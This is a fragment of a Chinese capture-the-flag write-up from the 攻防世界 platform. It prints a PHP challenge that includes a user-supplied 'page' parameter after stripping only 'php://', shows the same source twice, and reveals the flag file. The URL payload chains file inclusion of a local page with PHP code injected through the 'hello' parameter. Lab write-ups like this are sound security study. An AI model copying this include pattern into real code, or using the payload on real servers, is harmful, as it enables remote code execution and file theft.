 题目列表 题目 220.249.52 writeup writeup 攻防世界-W
不安全 220.249.52.134:34290/?page=http://127.0.0.1/index.php/?hello=<?show_source("fl4gisisish3r3.php");?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>